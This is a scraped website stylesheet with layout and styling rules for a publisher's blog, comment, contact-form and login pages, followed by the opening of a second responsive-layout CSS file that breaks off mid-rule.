}
.recent_posts_list li span img {
	float: left;
	margin-right: 0px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
.recent_posts_list li span img:hover {
	float: left;
	margin-right: 0px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
}
.recent_posts_list li i {
	padding: 1px 0px 0px 0px;
	margin: 0px;
	display: block;
	font-size: 10px;
	font-style: normal;
	color: #c9c9c9;
}
.recent_posts_list li.last {
	padding: 0px 0px 7px 0px;
	margin: 0px 0px 0px 0px;
	border-bottom: 0px solid #f5f6f6;
}

/* client says widget */
.clientsays_widget {
	float: left;
	width: 100%;
	padding: 0px;
	margin: 0px;
	color: #999;
}
.clientsays_widget strong {
	font-weight: 600;
	color: #454545;
}
.clientsays_widget h3 {
	margin-bottom: 18px;
}
.clientsays_widget img {
	float: left;
	margin-right: 13px;
	margin-top: 7px;
}



.login_form {
	width: 35%;
	margin: 0 auto;
}
.regist_form {
	width: 45%;
	margin: 0 auto;
}



/* 404 Error Page */
.error_pagenotfound {
	padding: 50px 30px 58px 30px;
	margin: 0 auto;
	width: 59%;
	background-color: #fff;
	border: 1px solid #eee;
	border-bottom: 5px solid #eee;
	text-align: center;
	font-family: 'Open Sans', sans-serif;
}
.error_pagenotfound strong {
	display: block;
	font-size: 145px;
	line-height: 100px;
	color: #e3e3e3;
	font-weight: normal;
	margin-bottom: 10px;
	text-shadow: 5px 5px 1px #fafafa;
}
.error_pagenotfound b {
	display: block;
	font-size: 40px;
	line-height: 50px;
	color: #999;
	margin: 0;
	font-weight: 300;
}
.error_pagenotfound em {
	display: block;
	font-size: 18px;
	line-height: 59px;
	color: #9eca45;
	margin: 0;
	font-style: normal;
}


/* portfolio single image */
.portfolio_area {
	padding: 0px;
	margin: 0px;
	width: 100%;
	float: left;
}
.portfolio_area_left {
	padding: 0px;
	margin: 0px;
	width: 74%;
	float: left;
}
.portfolio_area_left img {
	padding: 0px;
	margin: 0px;
	width: 100%;
	float: left;
	box-shadow:  0px 0px 3px 0px rgba(0, 0, 0, 0.1);
}
.portfolio_area_right {
	padding: 0px;
	margin: 0px 0px 0px 4%;
	width: 22%;
	float: left;
}
.project_details {
	padding: 0px;
	margin: 80px 0px 0px 0px;
}
.project_details span {
	padding: 10px 0px;
	margin: 0px 0px 0px 0px;
	font-size: 14px;
	font-weight: bold;
	color: #454545;
	float: left;
	width: 100%;
	border-bottom: 1px solid #e3e3e3;
}
.project_details strong {
	padding: 0px 0px;
	margin: 0px 0px 0px 0px;
	font-size: 13px;
	font-weight: bold;
	color: #727272;
	float: left;
	width: 40%;
}
.project_details em {
	padding: 0px 0px;
	margin: 0px 0px 0px 0px;
	font-size: 13px;
	font-weight: normal;
	font-style: normal;
	color: #727272;
	float: left;
	width: 60%;
}
.project_details span a {
	padding: 3px 10px;
	margin: 0px 0px 0px 3px;
	font-size: 11px;
	line-height: 30px;
	font-weight: normal;
	font-style: normal;
	color: #727272;
	background-color: #e3e3e3;
	border-radius:3px;
}
.project_details span a:hover {
	background-color: #ddd;
}
.addto_favorites {
	padding: 3px 10px 5px 10px;
	margin: 27px 0px 0px 0px;
	width: 142px;
	display: block;
	border-radius:3px;
	font-size: 13px;
	color: #999;
	background: #eee;
}
.addto_favorites:hover {
	background: #e3e3e3;
}
.addto_favorites i {
	color: #c3c3c3;
}

ul.small_social_links {
	padding: 0px;
	margin: 18px 0 25px 0px;
}
.small_social_links li {
	padding: 0px;
	margin: 0px 5px 0px 0px;
	float: left;
}
.small_social_links li i {
	font-size: 11px;
	color: #9eca45;
	border: 1px solid #eee;
	width: 25px;
	height: 25px;
	border-radius: 100%;
	text-align: center;
	vertical-align: middle;
	line-height: 23px;
}
.small_social_links li a {
	opacity: 1;
}
.small_social_links li a:hover {
	opacity: 0.7;
}


/* blog */
.blog_post {
	float: left;
	width: 100%;
}
.blog_post h3 {
	text-align: left;
	color: #333;
	line-height: 30px;
	display: block;
}
.blog_post h3 a {
	color: #9eca45;
	text-decoration: none;
	margin-top: 3px;
	text-transform: none;
	font-weight: 400;
	font-size: 30px;
}
.blog_post h3 a:hover {
	color: #383634;
}
ul.post_meta_links {
	float: left;
	margin: -5px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}
.post_meta_links li {
	float: left;
	margin: 0px;
	padding: 0px 0px 0px 4px;
	list-style-type: none;
	color: #999;
}
.post_meta_links li a {
	color: #999;
	padding: 0px 18px 0px 0px;
	text-decoration: none;
	font-size: 11px;
	text-transform: uppercase;
}
.post_meta_links li a:hover {
	color: #727272;
	text-decoration: none;
}
.post_meta_links li i {
	color: #bbb;
	font-size: 12px;
	font-style: normal;
}
.blog_postcontent {
	float: left;
	width: 100%;
}
.blog_postcontent .image_frame {
	float: left;
	width: 100%;
	margin-bottom: 27px;
}

.blog_postcontent .image_frame.mone {
	float: left;
	width: 100%;
	height: 280px;
	overflow: hidden;
}
.blog_postcontent .image_frame.mtwo {
	float: left;
	width: 100%;
	height: 180px;
	overflow: hidden;
}
.blog_postcontent .image_frame.mthree {
	float: left;
	width: 100%;
	height: 480px;
	overflow: hidden;
}
.blog_postcontent .image_frame.mone img,
.blog_postcontent .image_frame.mtwo img,
.blog_postcontent .image_frame.mthree img {
	float: left;
	width: auto;
	margin-left: -45%;
	margin-top: -10%;
}


.blog_postcontent .video_frame.mtwo iframe {
	float: left;
	width: 100%;
	height: 280px;
	overflow: hidden;
}


.blog_postcontent .image_frame.small {
	float: left;
	width: 43%;
	border: 7px solid #fff;
	margin-bottom: 25px;
	-webkit-box-shadow:  0px 0px 3px 0px rgba(0, 0, 0, 0.1);
	box-shadow:  0px 0px 3px 0px rgba(0, 0, 0, 0.1);
}
.blog_postcontent .image_frame.small:hover {
	border: 7px solid #f9f9f9;
}
.blog_postcontent .image_frame img {
	float: left;
	width: 100%;
}
.blog_postcontent .video_frame.small iframe {
	height: 250px;
}
.blog_postcontent .video_frame iframe {
	float: left;
	width: 100%;
	height: 520px;
	margin-bottom: 27px;
}
.post_info_content_small {
	padding: 0px;
	margin: 0 0 0 4%;
	width: 50%;
	float: left;
}
ul.post_meta_links_small {
	float: left;
	margin: -15px 0px 12px 80px;
	padding: 0px 0px 0px 0px;
	width: 80%;
}
.post_meta_links_small li a {
	color: #a1a1a1;
	padding: 0px 5px 0px 0px;
	text-decoration: none;
	font-size: 11px;
}
.post_meta_links_small li a:hover {
	color: #727272;
	padding: 0px 5px 0px 0px;
	text-decoration: none;
	font-size: 11px;
}
.blog_post a.date {
	color: #454545;
	font-size: 16px;
	font-weight: normal;
}
.blog_post a.date:hover {
	color: #9eca45;
}
.post_readmore:link, .post_readmore:visited {
	float: right;
	height: 27px;
	width: 185px;
	text-align: center;
	padding-top: 7px;
	color: #fff;
	text-decoration: none;
	background: url(../images/skin01/but_post_readmore.jpg) no-repeat left top;
}
.post_readmore:hover {
	float: right;
	height: 27px;
	width: 185px;
	text-align: center;
	padding-top: 7px;
	color: #fff;
	text-decoration: none;
	background: url(../images/skin01/but_post_readmore_hover.jpg) no-repeat left top;
}
.sharepost {
	float: left;
	width: 80%;
	margin-bottom: 40px;
}
.sharepost ul {
	margin: 0px;
	padding: 0px;
}
.sharepost li {
	margin: 0px 7px 5px 0px;
	padding: 2px 5px;
	float: left;
	border-radius: 2px;
	list-style-type: none;
	background-color: #9eca45;
	transition: all 0.3s ease;
}
.sharepost li i {
	color: #fff;
}
.sharepost li:hover {
	background-color: #383634;
}

.about_author {
	float: left;
	width: 100%;
	padding: 20px;
	background-color: #f9f9f9;
	border: 1px solid #eee;
}
.about_author img {
	float: left;
	margin-right: 20px;
}
.about_author a {
	font-family: 'Open Sans' !important;
	font-weight: normal;
	font-weight: 600;
	color: #333;
}
.about_author a:hover {
	color: #9eca45;
}


/* pagination */
.pagination.center {
	text-align: center;
}
.pagination.center b{
	float: inherit;
}
.pagination {
	clear:both;
	padding:10px 0 0;
	margin-bottom:2px;
	font-family: 'Open Sans', sans-serif;
}
.pagination b{
	float:left;
	margin: 0px 5px 2px 0;
	padding:0px 10px;
	font-weight: normal;
	color: #999;
}

.pagination a.pre_arrow {border-left: 1px solid #ddd;}
.pagination a.navlinks {
	font-size: 12px;
    color: #454545;
    background-color: #eee;
    font-weight: 600;
    text-transform: capitalize;
    padding: 7px 10px;
    border-radius: 0;
    margin: 0;
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
    cursor: pointer;
}
.pagination a.navlinks:hover {
	color: #fff;
	background-color:#45586b;
}
.pagination a.current {
	color: #fff;
	background-color: #454545;
}


/* comments */
.comment_wrap{
	padding:20px 20px 20px 0px;
	overflow:hidden;
	border-bottom:1px solid #eee;
}
.comment_wrap.chaild{
	border-bottom:1px solid #eee;
	margin:10px 20px 10px 50px;
	overflow:hidden;
}
.gravatar{
	float:left;
}

.comment_content{
	overflow:hidden;
	padding-left:20px;
	position:relative;
	min-height:80px; 
}
.comment_content .comment_meta{
	position:relative;
}
.comment_content .comment_meta .comment_author{
	display:inline;
	font-size:14px;
	font-style: normal;
}
.comment_content .comment_meta .comment_author i{
	display:inline;
	font-size:11px;
	font-style: italic;
}
.comment_content .comment_text {
	clear:both;
	padding-top:0px;
	overflow:hidden;
}
.comment_content .comment_text a {
	color: #d3d3d3;
	margin-top: 5px;
	float: left;
}
.comment_content .comment_text a:hover {
	color: #727272;
	margin-top: 5px;
	float: left;
}
#comments_section li ul li{
	margin-left: 30px;
}

/* comment form */
.comment_form {
	float: left;
	width: 100%;
	margin-top: 30px;
}
.comment_form label{
	float: left;
	width: 90px;
	height: 15px;
	padding: 7px 10px;
	margin-bottom: 40px;
	font-weight: normal;
}
.comment_input_bg {
	float: left;
	width: 75%;
	height: 40px;
	padding: 7px 10px 0px 10px;
	border-top: 2px solid #e3e3e3;
	border-left: 2px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
	border-bottom: 1px solid #e3e3e3;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background-color: #f9f9f9;
}
.comment_textarea_bg {
	float: left;
	width: 90%;
	height: 235px;
	padding: 7px 10px 0px 10px;
	margin-bottom: 20px;
	border-top: 2px solid #e3e3e3;
	border-left: 2px solid #e3e3e3;
	border-right: 1px solid #e3e3e3;
	border-bottom: 1px solid #e3e3e3;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background-color: #f9f9f9;
}
.comment_checkbox {
	float: left;
	display: block;
	width: 90%;
	margin-top: 10px;
}
.comment_submit {
	background-color: #eee;
	border: 1px solid #ddd;
	padding: 9px 13px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	border-radius: 4px;
	color: #333;
	text-transform: uppercase;
}
.comment_submit:hover {
	background-color: #f9f9f9;
	cursor: pointer;
}

/* comments */
.comment_wrap{
	padding:20px 20px 20px 0px;
	overflow:hidden;
	border-bottom:1px solid #eee;
}
.comment_wrap.chaild{
	border-bottom:1px solid #eee;
	margin:10px 20px 10px 50px;
	overflow:hidden;
}
.gravatar{
	float:left;
}

.comment_content{
	overflow:hidden;
	padding-left:20px;
	position:relative;
	min-height:80px; 
}
.comment_content .comment_meta{
	position:relative;
}
.comment_content .comment_meta .comment_author{
	display:inline;
	font-size:14px;
	font-style: normal;
}
.comment_content .comment_meta .comment_author i{
	display:inline;
	font-size:11px;
	font-style: italic;
}
.comment_content .comment_text {
	clear:both;
	padding-top:0px;
	overflow:hidden;
}
.comment_content .comment_text a {
	color: #d3d3d3;
	margin-top: 5px;
	float: left;
}
.comment_content .comment_text a:hover {
	color: #727272;
	margin-top: 5px;
	float: left;
}
#comments_section li ul li{
	margin-left: 30px;
}

/* Advertisements */
ul.adsbanner-list {
	margin: 0px 0px 0px 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.adsbanner-list li {
	margin: 0px 10px 10px 0px;
	padding: 0px;
	float: left;
	width: 140px;
	height: 140px;
	list-style-type: none;
}
.adsbanner-list li img {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 140px;
	height: 140px;
	list-style-type: none;
}
.adsbanner-list li.last {
	margin: 0px 0px 0px 0px;
	padding: 0px;
	float: left;
	width: 140px;
	height: 140px;
	list-style-type: none;
}

.address_info {
	float: left;
	background-color: #f9f9f9;
	border: 1px solid #e1e1e1;
	padding: 20px 20px 10px 20px;
	width: 99%;
	margin-bottom: 40px;
}
.address_info.two {
    background-color: #2f465e;
    border: none;
    padding: 18px 30px 0 29px;
    border-radius: 4px;
    box-shadow: 0 4px 2px 0px #253546;
    border: 1px solid #253546;
    color: #DDD;
}
.address_info.two h4 {
    color: #de8d23;
}
.address_info h3 i {
	font-weight: 500;
	font-style: normal;
}

.google-map {
	width: 99%;
	height: 350px;
	border: 5px solid #fff;
	-webkit-box-shadow:  0px 0px 5px 0px rgba(0, 0, 0, 0.1);
	box-shadow:  0px 0px 5px 0px rgba(0, 0, 0, 0.1);
}
.google-map2 {
	width: 100%;
	height: 450px;
}
.google-map3 {
	width: 100%;
	height: 300px;
	border: 10px solid #fff;
	-webkit-box-shadow:  0px 0px 1px 0px rgba(0, 0, 0, 0.4);
	box-shadow:  0px 0px 1px 0px rgba(0, 0, 0, 0.4);
}
.google-map4 {
	width: 100%;
	height: 200px;
	border: 5px solid #fff;
	-webkit-box-shadow:  0px 0px 1px 0px rgba(0, 0, 0, 0.4);
	box-shadow:  0px 0px 1px 0px rgba(0, 0, 0, 0.4);
}


/* contact form */
.cforms label {
	float: left;
	width: 100%;
	color: #454545;
	font-weight: normal;
}

.cforms label em {
    color: #9a353b;
    font-size: 14px;
    font-style: normal;
    font-weight: 800;
}

.cforms input,.cforms select {
    color: #454545;
    float: left;
    width: 100%;
    padding: 9px 12px;
    margin-bottom: 10px;
    border: 1px solid #c7c5c5;
    background: #fff;
    -webkit-box-shadow: inset 1px 0px 2px 0px rgba(238,238,238,1);
    -moz-box-shadow: inset 1px 0px 2px 0px rgba(238,238,238,1);
    box-shadow: inset 0px 1px 2px 0px rgb(234, 231, 231);
}

.cforms textarea {
	color: #454545;
	float: left;
	width: 100%;
	padding: 9px 12px;
	margin-bottom: 10px;
	 border: 1px solid #c7c5c5;
    background: #fff;
    -webkit-box-shadow: inset 1px 0px 2px 0px rgba(238,238,238,1);
    -moz-box-shadow: inset 1px 0px 2px 0px rgba(238,238,238,1);
    box-shadow: inset 0px 1px 2px 0px rgb(234, 231, 231);
}

.cforms .button {
    float: left;
    margin-top: 10px;
    color: #fff;
    padding: 10px 14px;
    font-size: 14px;
    font-weight: 500;
    background: #34495e;
    border: 1px solid #213346;
    border-radius: 3px;
    font-family: 'Raleway', sans-serif;
    cursor: pointer;
    transition: all 0.3s ease;
}
/* .footer .cforms .button.track-btn {
    float: left !important;
    margin-left: 0px !important;
    font-size: 14px !important;
    background: #34495e !important;
    border: 1px solid #213346 !important;
	box-shadow:none !important;
	color:#fff !important;
	font-weight:500;
	padding:7px 12px !important;
}
.cforms .track-btn.button {
    float: left;
    margin-top: 10px;
	margin-left:0px !important;
    color: #fff !important;
    padding: 10px 14px;
    font-size: 14px;
    font-weight: 500;
    background: #34495e !important;
    border: 1px solid #213346;
    border-radius: 3px;
    font-family: 'Raleway', sans-serif;
    cursor: pointer;
    transition: all 0.3s ease;
	
} */

.cforms .button:hover {
	background: #454545;
	border: 1px solid #393939;
}

.cforms .button2 {
	float: left;
	margin-top: 10px;
	color: #fff;
	padding: 14px 20px;
	font-size: 14px;
	font-weight: 500;
	background: #d2527f;
	border: 1px solid #d2527f;
	border-radius: 3px;
	font-family: 'Raleway', sans-serif;
	cursor: pointer;
	transition: all 0.3s ease;
}
.cforms .button2:hover {
	background: #727272;
	border: 1px solid #393939;
}

.cforms .button3 {
	float: left;
	margin-top: 10px;
	color: #fff;
	padding: 18px 30px;
	font-size: 14px;
	font-weight: 500;
	background: #db6364;
	border: 1px solid #db6364;
	border-radius: 3px;
	font-family: 'Raleway', sans-serif;
	cursor: pointer;
	transition: all 0.3s ease;
}
.cforms .button3:hover {
	background: #454545;
	border: 1px solid #454545;
}


#form_status span{
	color: #fff;
	font-size: 14px;
	font-weight: normal;
	background: #E74C3C;
	width: 100%;
	text-align: center;
	display: inline-block;
	padding: 10px 0px;
	border-radius: 3px;
	margin-bottom: 18px;
}
#form_status span.loading{
	color: #333;
	background: #eee;
	border-radius: 3px;
	padding: 18px 0px;
} 
#form_status span.notice{
	color: yellow;
}
#form_status .success{
	color: #fff;
	text-align: center;
	background: #9eca45;
	border-radius: 3px;
	padding: 30px 0px;
}
#form_status .success i{
	color: #fff;
	font-size: 45px;
	margin-bottom: 14px;
}
#form_status .success h3{
	color: #fff;
	margin-bottom: 10px;
}

.cforms.two label {
	float: left;
	width: 100%;
	color: #fff;
	font-weight: normal;
}
.cforms.two label em {
	color: #999;
	font-size: 12px;
	font-style: normal;
}
.cforms.two input {
	color: #fff;
	float: left;
	width: 100%;
	padding: 9px 12px;
	margin-bottom: 10px;
	border: none;
	background: none;
	-webkit-box-shadow: inset 0px 0px 1px 0px rgba(255,255,255,1);
	-moz-box-shadow: inset 0px 0px 1px 0px rgba(255,255,255,1);
	box-shadow: inset 0px 0px 1px 0px rgba(255,255,255,1);
}
.cforms.two textarea {
	color: #fff;
	float: left;
	width: 100%;
	padding: 9px 12px;
	margin-bottom: 10px;
	border: none;
	background: none;
	-webkit-box-shadow: inset 0px 0px 1px 0px rgba(255,255,255,1);
	-moz-box-shadow: inset 0px 0px 1px 0px rgba(255,255,255,1);
	box-shadow: inset 0px 0px 1px 0px rgba(255,255,255,1);
}
.cforms.two .button {
	float: left;
	margin-top: 10px;
	color: #fff;
	padding: 14px 20px;
	font-size: 14px;
	font-weight: 500;
	background: #9eca45;
	border: 1px solid #9eca45;
	border-radius: 3px;
	font-family: 'Raleway', sans-serif;
	cursor: pointer;
	transition: all 0.3s ease;
}
.cforms.two .button:hover {
	background: #999;
	border: 1px solid #999;
}


.cforms.three label {
	float: left;
	width: 100%;
	color: #fff;
	font-size: 14px;
	margin-bottom: 0px;
	font-weight: normal;
}
.cforms.three label em {
	color: #fff;
	font-size: 12px;
	font-style: normal;
}
.cforms.three input {
	color: #fff;
	float: left;
	width: 100%;
	padding: 9px 12px;
	margin-bottom: 10px;
	border: none;
	background: #44c7af;
	-webkit-box-shadow: inset 0px 0px 1px 0px rgba(255,255,255,1);
	-moz-box-shadow: inset 0px 0px 1px 0px rgba(255,255,255,1);
	box-shadow: inset 0px 0px 1px 0px rgba(255,255,255,1);
}
.cforms.three textarea {
	color: #fff;
	float: left;
	width: 100%;
	padding: 9px 12px;
	margin-bottom: 10px;
	border: none;
	background: #44c7af;
	-webkit-box-shadow: inset 0px 0px 1px 0px rgba(255,255,255,1);
	-moz-box-shadow: inset 0px 0px 1px 0px rgba(255,255,255,1);
	box-shadow: inset 0px 0px 1px 0px rgba(255,255,255,1);
}
.cforms.three .button {
	float: left;
	margin-top: 10px;
	color: #fff;
	width: 100%;
	padding: 12px 0px;
	font-size: 14px;
	font-weight: 500;
	background: #393939;
	border: 1px solid #393939;
	border-radius: 0px;
	font-family: 'Raleway', sans-serif;
	text-transform: uppercase;
	cursor: pointer;
	transition: all 0.3s ease;
}
.cforms.three .button:hover {
	background: #575757;
	border: 1px solid #575757;
}


.cforms.four label {
	float: left;
	width: 100%;
	color: #fff;
	font-size: 14px;
	margin-bottom: 0px;
	font-weight: normal;
	margin: 0;
	padding-left: 0px;
}
.cforms.four label.lst {
	text-align: left;
}
.cforms.four label em {
	color: #fff;
	font-size: 12px;
	font-style: normal;
}
.cforms.four input {
	color: #fff;
	float: left;
	width: 100%;
	padding: 9px 12px;
	margin-bottom: 10px;
	border: none;
	background: none;
	-webkit-box-shadow: inset 0px 0px 1px 0px rgba(255,255,255,1);
	-moz-box-shadow: inset 0px 0px 1px 0px rgba(255,255,255,1);
	box-shadow: inset 0px 0px 1px 0px rgba(255,255,255,1);
}
.cforms.four textarea {
	color: #fff;
	float: left;
	width: 100%;
	padding: 9px 12px;
	margin-bottom: 10px;
	border: none;
	background: none;
	-webkit-box-shadow: inset 0px 0px 1px 0px rgba(255,255,255,1);
	-moz-box-shadow: inset 0px 0px 1px 0px rgba(255,255,255,1);
	box-shadow: inset 0px 0px 1px 0px rgba(255,255,255,1);
}
.cforms.four .button {
	float: left;
	margin-top: 10px;
	color: #fff;
	width: 100%;
	padding: 12px 0px;
	font-size: 14px;
	font-weight: 500;
	background: #6f6f75;
	border: 1px solid #6f6f75;
	border-radius: 0px;
	font-family: 'Raleway', sans-serif;
	text-transform: uppercase;
	cursor: pointer;
	transition: all 0.3s ease;
}
.cforms.four .button:hover {
	background: #919195;
	border: 1px solid #919195;
}


.logregform {
	float: left;
	width: 35%;
	margin-left: 32.5%;
	background: #fff;
	border: 1px solid #f9f9f9;
	-webkit-box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.2);
	box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.2);
}
.logregform.two {
	float: left;
	width: 50%;
	margin-left: 25%;
}
.logregform .title {
	float: left;
	width: 100%;
	background: #f3f3f3;
	text-align: center;
	padding: 23px 0px 21px 0px;
}
.logregform .title h3 {
	margin-bottom: 3px;
	font-weight: 700;
	text-transform: uppercase;
}
.logregform .title p {
	font-size: 12px;
}
.logregform .feildcont {
	float: left;
	width: 100%;
	padding: 30px 30px 40px 30px;
	text-align: left;
}
.logregform .feildcont label {
	float: left;
	width: 100%;
	font-weight: normal;
	color: #727272;
}
.logregform .feildcont label em {
	color: #9eca45;
	font-style: normal;
}
.logregform .feildcont input {
	float: left;
	width: 100%;
	padding: 7px 12px;
	border: 1px solid #e3e3e3;
	margin-bottom: 12px;
}
.logregform.two .feildcont input {
	margin-bottom: 18px;
}
.logregform .feildcont .checkbox {
	float: left;
	width: 100%;
}
.logregform .feildcont .checkbox label {
	float: left;
	width: auto;
	font-size: 13px;
}
.logregform .feildcont .checkbox label strong {
	font-weight: 600;
}
.logregform .feildcont .checkbox label a {
	margin-left: 10px;
}
.logregform .feildcont .fbut {
	float: left;
	background: #9eca45;
	padding: 13px 23px;
	border: none;
	border-radius: 3px;
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
	transition: all 0.3s ease;
	margin-top: 18px;
}
.logregform .feildcont .fbut:hover {
	background: #393939;
}

.logregform .feildcont .radiobut input {
	float: left;
	width: auto;
}
.logregform .feildcont .radiobut .onelb {
	float: left;
	color: #aaa;
	margin: 0px 12px 0px 5px;
}

.logregform .feildcont select {
	float: left;
	width: 100%;
	border: 1px solid #e3e3e3;
	padding: 9px 5px 10px 5px;
	color: #999;
	text-align: left;
}


.mgmenucols {
	float: left;
	width: 100%;
}
.mgmenucols .one_fourth {
	width: 23.5%;
	margin-right: 2%;
	padding-right: 2%;
	border-right: 1px solid #f3f3f3;
	text-align: center;
}
.mgmenucols .one_fourth.last {
	margin-right: 0;
	border-right: none;
}


.bordbox {
	float: left;
	width: 100%;
	padding: 30px 40px;
	border: 2px solid #f3f3f3;
	text-align: left;
	border-radius: 3px;
}

.videofre1 {
	float: left;
	width: 100%;
	height: 350px;
}






/* scroll up */
.scrollup{
    width:40px;
    height:40px;
    opacity:1;
    position:fixed;
    bottom:22px;
    right:20px;
    display:none;
    text-indent:-9999px;
    background: url(../images/scroll-top-arrow.png) no-repeat left top;
	z-index: 9001;
}
/* inline Css */

h4.roboto {
    font-size: 16px;
}
.featured_section69 .box{
	width:100%;
}


.featured_section69 img {
    border-radius: 0;
}
.index-articles img {
    border-radius: 100%;
}

span.author-tag {
    font-size: 13px;
    font-style: italic;
	margin-left:20p;
	color:#000;
	font-weight:600;
}
.content_left h2.roboto {
    margin-bottom: 10px;
}
.article-press ul {
    border: 1px solid #ddd;
}

.index-articles li .btns-div {
	margin-top:-15px;
}
.jour-name a {
    color: #032c54;
}
.jour-name {
    position: relative;
    z-index: 9;
    color: #35475a;
    padding-left: 24px;
    top: 5px;
}
@media(min-width:768px){
.ms-layer.sbut9,.ms-layer.sbut5 {
    color: #fff;
    background: #eb9532;
}
.ms-layer.sbut9:hover,.ms-layer.sbut5:hover{
 background:#fff;
 color:#333;
}
.ms-layer.vline {
    background: #eb9532;
}
.ms-layer.text13,.ms-layer.text14,.ms-layer.text12{
 color: #f9f9f9;
 }
 .ms-layer.text8 {
    font-weight: 500;
    font-size: 38px !important;
}
.ms-layer.text7.center {
    font-size: 30px !important;
}
}
.simple-marquee-container .arrow-right {
    border-top: 15px solid transparent;
border-bottom: 15px solid transparent;
border-left: 15px solid #de8d23;
top: 0px;
z-index: 2;
left: 8%;
}
.str_wrap {
    overflow: hidden;
    width: 90%;
    line-height: 16px;
    position: relative;
    -moz-user-select: none;
    -khtml-user-select: none;
    /* user-select: none; */
    background: #808080;
    white-space: nowrap;
    top: 8px;
    color: #ffffff;
    /* padding: 15px; */
}
.marquee-sibling {
    padding: 0;
    background: rgb(222, 141, 35);
    width: 10%;
    height: 30px;
    line-height: 30px;
    font-size: 12px;
    font-weight: normal;
    color: #ffffff;
    text-align: center;
    float: left;
    left: 0;
    z-index: 2000;
}
.simple-marquee-container {
    width: 100%;
    background: grey;
    float: left;
    display: inline-block;
    /* overflow: hidden; */
    box-sizing: border-box;
    height: 30px;
    position: relative;
    cursor: pointer;
    box-shadow: 0 8px 6px -6px black;
}
 .str_wrap.str_active {
	background:none;
} 
.sticky11{
	top:175px !important;
}
.slidermar8 .sticky11{
	top:300px !important;
}
.cforms .button {
    float: left;
    margin-top: 10px;
    color: #fff;
    padding: 10px 14px;
    font-size: 13px;
    font-weight: 500;
    background: #34495e;
    border: 1px solid #213346;
    border-radius: 3px;
    font-family: 'Raleway', sans-serif;
    cursor: pointer;
    transition: all 0.3s ease;
}

.author_s h3 {
    margin-bottom: 0;
    font-size: 18px;
    font-weight: 600;
}
.author_s {
    width: 75% !important;
    background: #fff;
}
.fulltext_right_sidebar {
    width: 25% !important;
}
p.pull-right.btns-div.abstract_btns {
    position: relative;
    top: 78px;
}
.journal-right {
    width: 100% !important;
    margin-left: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/css/responsive-leyouts.css
body_size: 7921
content:
@media only screen and (min-width:1000px) and (max-width:1169px) {
    .container {
        width: 1000px;
        margin: auto
    }
    #logo1 {
        margin-top: 12px
    }
    #logo4,
    #logo5 {
        margin-top: 9px
    }
    .slidermar8 {
        margin-top: 0
    }
    .slidermar7 {
        margin-top: 75px
    }
    .menu_main_full {
        width: 80%
    }
    .menu_rlinks {
        width: 20%
    }
    .menu_main.rslinks,
    .menu_main.rslinks3 {
        width: 65%
    }
    .logo2 {
        width: 23%;
        padding-left: 18px
    }
    .logo3 {
        width: 20%;
        padding-left: 12px
    }
    .logo23 {
        width: 23%;
        padding-left: 18px
    }
    .menu_main.rslinks5 {
        width: 64%
    }
    .menu_rlinks5 a {
        padding-left: 14px;
        padding-right: 14px
    }
    .menu_main.rslinks7 {
        width: 55%
    }
    .menu_rlinks7 i {
        font-size: 30px;
        margin-right: 10px;
        margin-top: 4px
    }
    .menu_rlinks7 a {
        font-size: 18px;
        padding: 31px 57px 30px 20px
    }
    .menu_rlinks7 a em {
        font-size: 14px;
        line-height: 16px
    }
    .top_section2 .right .tinfo {
        width: 45%
    }
    .top_section3 .left {
        width: 30%
    }
    .top_section3 .right {
        float: right
    }
    .featured_section2 .one_fourth_less p {
        padding: 35px 30px 30px
    }
    .featured_section3 span {
        margin-top: 0
    }
    .featured_section3.two {
        padding-bottom: 100px
    }
    .featured_section3 .onecol_forty img.one {
        width: 75%
    }
    .featured_section3 .onecol_forty img.two {
        width: 35%;
        margin-top: 119px
    }
    .featured_section6 .one_fourth {
        padding-top: 40px;
        padding-bottom: 40px
    }
    .fltiphone {
        background-size: 75%
    }
    .featured_section8 .puhtext {
        width: 50%;
        padding-left: 7%;
        padding-top: 100px;
        padding-bottom: 100px
    }
    .featured_section8 .puhtext b {
        font-size: 21px
    }
    .featured_section8 .puhtext strong {
        font-size: 35px
    }
    .featured_section8 .puhtext p {
        font-size: 14px;
        line-height: 23px
    }
    .featured_section11 .one_third p {
        padding: 0 25px 40px
    }
    .featured_section15.two .one_third span {
        margin-bottom: 0
    }
    .featured_section16 .box {
        margin-left: 0
    }
    .hexagon.one {
        margin-left: 161px
    }
    .hexagon.two {
        margin-right: 0;
        margin-left: 50px
    }
    .featured_section30 .one_half img,
    .featured_section36 .one_half img {
        margin-right: 20px
    }
    .featured_section17 .rbox {
        width: 50%;
        padding: 75px 55px 0
    }
    .featured_section18 .isboxs {
        margin-top: 25px
    }
    .featured_section18 .isboxs h5 {
        margin-top: 0spx
    }
    .featured_section19 .who {
        padding-top: 159px
    }
    .featured_section20 .one_third .price {
        padding-left: 80px
    }
    .featured_section20 .one_third .price h1 {
        font-size: 75px
    }
    .featured_section25 h1,
    .featured_section38 h1 {
        font-size: 30px
    }
    .featured_section20 .one_third .info a {
        padding: 18px 50px
    }
    .featured_section23 .imghoverz .text {
        padding: 80px 50px 0
    }
    .featured_section23 .imghoverz .text.active,
    .featured_section23 .imghoverz:hover .text {
        padding: 100px 50px 0
    }
    .featured_section24 .one_half.last {
        background: #fff;
        padding-top: 35px
    }
    .featured_section27 .onecol_thirtyfive.left,
    .featured_section27 .onecol_thirtyfive.right {
        padding-top: 30px
    }
    .featured_section27 .margin_top4 {
        margin-top: 30px
    }
    .featured_section30 .one_half h5 {
        margin-top: 0
    }
    .featured_section36 .one_half .date {
